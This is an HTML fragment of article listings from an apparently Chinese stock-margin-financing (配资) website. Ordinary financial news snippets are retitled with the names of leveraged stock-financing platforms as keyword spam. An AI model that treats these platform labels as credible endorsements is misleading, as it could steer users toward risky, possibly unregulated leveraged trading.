                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/360913.html" title="同创优配 特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%">同创优配 特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%</a></h2>
                                            <p>（原标题：特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%） 金吾财讯|美国总统特朗普威胁对丹麦等8个欧洲国家加征关税，导致金融市场避险情绪升温。根据最....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/tongchuangyoupei.html" class="biao qian label">同创优配</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：投资查询工具</span>

                                                <div class="num">
                                                    查看：<span class="zan">71</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/360913.html" title="同创优配 特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%"><img src="/uploads/allimg/260120/201256150104153.jpg" alt="同创优配 特朗普关税威胁引发避险潮 欧元、日元、瑞郎均上涨0.5%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/360912.html" title="配查信配资 澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期">配查信配资 澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期</a></h2>
                                            <p>（原标题：澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期） 金吾财讯|澳大利亚TD-MI通胀指标12月同比上涨3.5%，推动澳元兑美元走强。月....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/peichaxinpeizi.html" class="biao qian label">配查信配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：互联网股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">180</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/360912.html" title="配查信配资 澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期"><img src="/uploads/allimg/260120/2012561401013W.jpg" alt="配查信配资 澳元走强通胀指标升至3.5% 中国四季度GDP增速1.2%超预期"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/360911.html" title="启泰网配资 韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧">启泰网配资 韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧</a></h2>
                                            <p>（原标题：韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧） 金吾财讯|韩元汇率持续走弱，当前已跌至1475韩元兑1美元水平。尽管韩国当局与金融机构近期....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/qitaiwangpeizi.html" class="biao qian label">启泰网配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：最好的配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">139</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/360911.html" title="启泰网配资 韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧"><img src="/uploads/allimg/260120/20125610010K47.jpg" alt="启泰网配资 韩元汇率承压跌至1475兑1美元，监管组合拳难阻市场担忧"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/354271.html" title="德旺配资 年货节新手福音！佳能PowerShot V1携专业套餐来袭">德旺配资 年货节新手福音！佳能PowerShot V1携专业套餐来袭</a></h2>
                                            <p>随着年底大促与年货节的临近，许多希望记录跨年聚会、年底聚餐、跨年旅行乃至璀璨烟花的Vlog新人，正面临一个共同难题：如何选择一台新手友好、直出好看且能应对多种节....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/dewangpeizi.html" class="biao qian label">德旺配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：股民配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">60</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/354271.html" title="德旺配资 年货节新手福音！佳能PowerShot V1携专业套餐来袭"><img src="/uploads/allimg/260117/171RF001020D.jpg" alt="德旺配资 年货节新手福音！佳能PowerShot V1携专业套餐来袭"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/354270.html" title="鸿亨配资 欧米茄海马系列AQUATERRA150米220.10.38.20.08.001：38mm白盘">鸿亨配资 欧米茄海马系列AQUATERRA150米220.10.38.20.08.001：38mm白盘</a></h2>
                                            <p>广州站西手表，微 信 公 众 号：金时找表 专属手表服务平台，为你深度拆解手表市场真相，避开各类消费套路，选表、购表一站式搞定，让你选表不踩坑，省心又靠谱！ 在....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/honghengpeizi.html" class="biao qian label">鸿亨配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：股票配资网站导航</span>

                                                <div class="num">
                                                    查看：<span class="zan">178</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/354270.html" title="鸿亨配资 欧米茄海马系列AQUATERRA150米220.10.38.20.08.001：38mm白盘"><img src="/uploads/allimg/260117/171RF00105X3.jpg" alt="鸿亨配资 欧米茄海马系列AQUATERRA150米220.10.38.20.08.001：38mm白盘"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">贵丰配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 贵丰配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？">茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？</a></h2>
                                            <p>（原标题：东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？） 摘要：宏观金融衍生品：人民币再度承压；黑色系板块：纯碱供应逐步回升，盘面....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/maolinziguanpeizi.html" class="biao qian label">茂林资管配资</a>
                                                <span class="time">日期：06-25</span>
                                                <span class="name">来源：正规好的配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">249</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？"><img src="/uploads/allimg/250625/2519534Z10CG.jpg" alt="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/59109.html" title="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇">优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇</a></h2>
                                            <p>21世纪经济报道记者李德尚玉 湖州报道 随着全球气候治理进程加速推进，绿色投融资规模呈增长态势。绿色投资资金集中涌入可再生能源、节能环保等 “纯绿” 领域，而钢....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/youpeijiaoyi.html" class="biao qian label">优配交易</a>
                                                <span class="time">日期：07-09</span>
                                                <span class="name">来源：股票线上配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">217</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/59109.html" title="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇"><img src="/uploads/allimg/250709/0910421F105420.jpg" alt="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/11162.html" title="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？">嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？</a></h2>
                                            <p>（原标题：东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？） 摘要：当前市场已经处于底部区域，基本面出现企稳迹象，社融、物价、出口、PMI均边....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/jiahuiyoupei.html" class="biao qian label">嘉汇优配</a>
                                                <span class="time">日期：06-25</span>
                                                <span class="name">来源：配资炒股平台皆</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/11162.html" title="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？"><img src="/uploads/allimg/250625/2519534F102R7.jpg" alt="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/88077.html" title="鼎信配资 7月LPR报价不变">鼎信配资 7月LPR报价不变</a></h2>
                                            <p>7月21日，中国人民银行授权全国银行间同业拆借中心公布，贷款市场报价利率（LPR）为：1年期LPR为3.0%，5年期以上LPR为3.5%，均与上期报价一致，符合....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/dingxinpeizi.html" class="biao qian label">鼎信配资</a>
                                                <span class="time">日期：07-22</span>
                                                <span class="name">来源：成都股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/88077.html" title="鼎信配资 7月LPR报价不变"><img src="/uploads/allimg/250722/2209504F101251.jpg" alt="鼎信配资 7月LPR报价不变"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/53317.html" title="股樂配资 海泰发展：7月4日召开董事会会议">股樂配资 海泰发展：7月4日召开董事会会议</a></h2>
                                            <p>海泰发展7月4日晚间发布公告称，公司第十一届第十四次董事会临时会议于2025年7月4日以现场结合通讯方式召开。会议审议了《关于转让全资子公司股权暨关联交易的议案....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/gu_peizi.html" class="biao qian label">股樂配资</a>
                                                <span class="time">日期：07-07</span>
                                                <span class="name">来源：股票配资利息</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/53317.html" title="股樂配资 海泰发展：7月4日召开董事会会议"><img src="/uploads/allimg/250707/071039140104257.jpg" alt="股樂配资 海泰发展：7月4日召开董事会会议"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/122833.html" title="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌">江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌</a></h2>
                                            <p>今年以来，公募基金行业再次掀起奔私浪潮。 据不完全统计，鲍无可、张翼飞、周海栋、张宇帆、王士聪、王鹏等多位绩优基金经理清仓式卸任，曹名长、于洋、周克平等知名公募....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/jiangnanpeizi.html" class="biao qian label">江南配资</a>
                                                <span class="time">日期：08-02</span>
                                                <span class="name">来源：上海股票配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/122833.html" title="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌"><img src="/uploads/allimg/250802/02103G0010Q59.jpg" alt="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/157590.html" title="中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%">中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%</a></h2>
                                            <p>南财智讯8月14日电，雪峰科技发布2025年半年度报告，报告期实现营业收入26.79亿元，同比下降4.96%；归属上市公司股东的净利润2.33亿元，同比下降40....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/zhongxinpeizi.html" class="biao qian label">中信配资</a>
                                                <span class="time">日期：08-25</span>
                                                <span class="name">来源：股票期货配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/157590.html" title="中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%"><img src="/uploads/allimg/250825/251301440106410.jpg" alt="中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/53316.html" title="人人顺配资 高凌信息：7月4日召开董事会会议">人人顺配资 高凌信息：7月4日召开董事会会议</a></h2>
                                            <p>高凌信息7月4日晚间发布公告称，公司第三届第二十九次董事会会议于2025年7月4日以现场结合通讯表决的方式召开。会议审议了《关于提请召开2025年第一次临时股东....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/renrenshunpeizi.html" class="biao qian label">人人顺配资</a>
                                                <span class="time">日期：07-07</span>
                                                <span class="name">来源：线下配资官网</span>

                                                <div class="num">
                                                    查看：<span class="zan">207</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/53316.html" title="人人顺配资 高凌信息：7月4日召开董事会会议"><img src="/uploads/allimg/250707/0710391401012Y.jpg" alt="人人顺配资 高凌信息：7月4日召开董事会会议"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/76489.html" title="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级">启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级</a></h2>
                                            <p>美东时间周一早间，网络安全公司CrowdStrike（CRWD）股价一度下跌超过3%，此前摩根士丹利将其评级从“增持”下调至“中性”。该股自4月低点已反弹近50....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/qiyingcelue.html" class="biao qian label">启盈策略</a>
                                                <span class="time">日期：07-16</span>
                                                <span class="name">来源：网络配资炒股</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/76489.html" title="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级"><img src="/uploads/allimg/250716/16104933010T63.jpg" alt="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/11157.html" title="爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？">爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？</a></h2>
                                            <p>（原标题：东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？） 摘要：宏观金融衍生品：下行空间有限；黑色系板块：产销逐步走弱，玻....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/aiqianbaopeizi.html" class="biao qian label">爱钱包配资</a>
                                                <span class="time">日期：06-25</span>
                                                <span class="name">来源：股票网上配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">205</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/11157.html" title="爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？"><img src="/uploads/allimg/250625/251953430101132.jpg" alt="爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">贵丰配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>沪深京指数</span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>话题标签</span></div>

                            <div class="redian-a">
                                
                                <a href='http://www.whisperheart.cn/topic/xilie.html' title='系列'>系列</a>
                                
                                <a href='http://www.whisperheart.cn/topic/youyipeipingtai.html' title='优益配平台'>优益配平台</a>
                                
                                <a href='http://www.whisperheart.cn/topic/shishi.html' title='实施'>实施</a>
                                
                                <a href='http://www.whisperheart.cn/topic/fanyi.html' title='翻译'>翻译</a>
                                
                                <a href='http://www.whisperheart.cn/topic/2026nian.html' title='2026年'>2026年</a>
                                
                                <a href='http://www.whisperheart.cn/topic/zhongguo.html' title='中国'>中国</a>
                                
                                <a href='http://www.whisperheart.cn/topic/quanyun.html' title='全运'>全运</a>
                                
                                <a href='http://www.whisperheart.cn/topic/jiankang.html' title='健康'>健康</a>
                                
                                <a href='http://www.whisperheart.cn/topic/jianguan.html' title='监管'>监管</a>
                                
                                <a href='http://www.whisperheart.cn/topic/liantiao.html' title='链条'>链条</a>
                                
                                <a href='http://www.whisperheart.cn/topic/bihuan.html' title='闭环'>闭环</a>
                                
                                <a href='http://www.whisperheart.cn/topic/bibei.html' title='必备'>必备</a>
                                

                                <a href="http://www.whisperheart.cn/topic/" title="贵丰配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>关注 贵丰配资<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="贵丰配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？">茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？</a></h3>
                                            <span>按天配资</span><span class="spancl">06-25</span>
                                            <p>（原标题：东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？） 摘要：宏观金融衍生品：人民币再度</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/guifengpeizi/59109.html" title="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇">优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇</a></h3>
                                            <span>贵丰配资</span><span class="spancl">07-09</span>
                                            <p>21世纪经济报道记者李德尚玉 湖州报道 随着全球气候治理进程加速推进，绿色投融资规模呈增长态势。绿色投资资金集中涌入可再</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/11162.html" title="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？">嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？</a></h3>
                                            <span>按天配资</span><span class="spancl">06-25</span>
                                            <p>（原标题：东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？） 摘要：当前市场已经处于底部区域，基本面出</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/88077.html" title="鼎信配资 7月LPR报价不变">鼎信配资 7月LPR报价不变</a></h3>
                                            <span>按天配资</span><span class="spancl">07-22</span>
                                            <p>7月21日，中国人民银行授权全国银行间同业拆借中心公布，贷款市场报价利率（LPR）为：1年期LPR为3.0%，5年期以上</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/53317.html" title="股樂配资 海泰发展：7月4日召开董事会会议">股樂配资 海泰发展：7月4日召开董事会会议</a></h3>
                                            <span>安全配资开户</span><span class="spancl">07-07</span>
                                            <p>海泰发展7月4日晚间发布公告称，公司第十一届第十四次董事会临时会议于2025年7月4日以现场结合通讯方式召开。会议审议了</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/zaixianpeizi/122833.html" title="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌">江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌</a></h3>
                                            <span>在线配资</span><span class="spancl">08-02</span>
                                            <p>今年以来，公募基金行业再次掀起奔私浪潮。 据不完全统计，鲍无可、张翼飞、周海栋、张宇帆、王士聪、王鹏等多位绩优基金经理清</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/157590.html" title="中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%">中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%</a></h3>
                                            <span>安全配资开户</span><span class="spancl">08-25</span>
                                            <p>南财智讯8月14日电，雪峰科技发布2025年半年度报告，报告期实现营业收入26.79亿元，同比下降4.96%；归属上市公</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/guifengpeizi/53316.html" title="人人顺配资 高凌信息：7月4日召开董事会会议">人人顺配资 高凌信息：7月4日召开董事会会议</a></h3>
                                            <span>贵丰配资</span><span class="spancl">07-07</span>
                                            <p>高凌信息7月4日晚间发布公告称，公司第三届第二十九次董事会会议于2025年7月4日以现场结合通讯表决的方式召开。会议审议</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/76489.html" title="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级">启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级</a></h3>
                                            <span>安全配资开户</span><span class="spancl">07-16</span>
                                            <p>美东时间周一早间，网络安全公司CrowdStrike（CRWD）股价一度下跌超过3%，此前摩根士丹利将其评级从“增持”下</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/11157.html" title="爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？">爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？</a></h3>
                                            <span>安全配资开户</span><span class="spancl">06-25</span>
                                            <p>（原标题：东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？） 摘要：宏观金融衍生品：下</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/76491.html" title="惠管钱配资 顶级分析师将英伟达目标价上调至180美元 看好AI芯片需求">惠管钱配资 顶级分析师将英伟达目标价上调至180美元 看好AI芯片需求</a></h3>
                                            <span>按天配资</span><span class="spancl">07-16</span>
                                            <p>DBS分析师Fang Boon Foo将英伟达目标价从160美元上调至180美元，维持“买入”评级。 该分析师指出，全球</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/47526.html" title="汇融优配 “压力测试”过关，华尔街大行开启分红和回购盛宴">汇融优配 “压力测试”过关，华尔街大行开启分红和回购盛宴</a></h3>
                                            <span>按天配资</span><span class="spancl">07-05</span>
                                            <p>来源：华尔街见闻 美联储压力测试结果显示，各银行平均保持了11.6%的一级资本比率，远高于监管机构要求4.5%。摩根大通</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/140211.html" title="至尊配资 对俄“最后期限”将至 特朗普亮出两个绝招">至尊配资 对俄“最后期限”将至 特朗普亮出两个绝招</a></h3>
                                            <span>安全配资开户</span><span class="spancl">08-08</span>
                                            <p>微笑、握手……8月6日，俄罗斯总统普京在莫斯科克里姆林宫会见了当天到访的美国中东问题特使威特科夫。镜头前的轻松让人差点忘</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/290294.html" title="股票账户怎么加杠杆官网 证监会主席吴清：推动培育更多体现高质量发展要求的上市公司">股票账户怎么加杠杆官网 证监会主席吴清：推动培育更多体现高质量发展要求的上市公司</a></h3>
                                            <span>安全配资开户</span><span class="spancl">12-30</span>
                                            <p>人民财讯12月5日电，证监会主席吴清在人民日报发表署名文章《提高资本市场制度的包容性适应性(学习贯彻党的二十届四中全会精</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/122834.html" title="明珠配资 虚增利润数千万、调整12份财报， 达华智能又因财务造假被查">明珠配资 虚增利润数千万、调整12份财报， 达华智能又因财务造假被查</a></h3>
                                            <span>按天配资</span><span class="spancl">08-02</span>
                                            <p>隐瞒关联交易、财务资助并财务造假，而受到监管处罚半年之后，达华智能再因 此事被立案调查。 根据7月28日晚间最新披露，因</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>推荐资讯</span></div>

                            <div class="tui-li">
                                <a href="http://www.whisperheart.cn/anquanpeizikaihu/283492.html" title="金谷子配资 陈梦父母投资成立梦鼎体育公司"><img src="/uploads/allimg/251229/291I25F1051P.jpg" alt="金谷子配资 陈梦父母投资成立梦鼎体育公司"></a>
